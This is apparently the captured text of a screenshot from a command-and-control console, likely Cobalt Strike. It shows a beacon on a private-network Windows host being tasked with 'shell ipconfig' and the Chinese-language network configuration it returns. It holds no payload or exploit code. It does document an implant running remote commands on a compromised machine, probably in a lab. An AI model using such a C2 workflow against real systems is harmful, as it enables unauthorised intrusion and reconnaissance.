 Event Log X Listeners X Beacon 192.168.117.147@4208 X
[09/04 20:35:34] beacon> shell ipconfig
[09/04 20:35:34] [*] Tasked beacon to run: ipconfig
[09/04 20:36:23] [+] host called home, sent: 39 bytes
[09/04 20:36:23] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1fe2:1f67:77be:c209%9
IPv4 地址 . . . . . . . . . . . . : 192.168.117.147
子网掩码 . . . . . . . . . . . . : 255.255.255.0
[DESKTOP-FRPBA7P] - x64 | 32967 | 4208 - x64
beacon>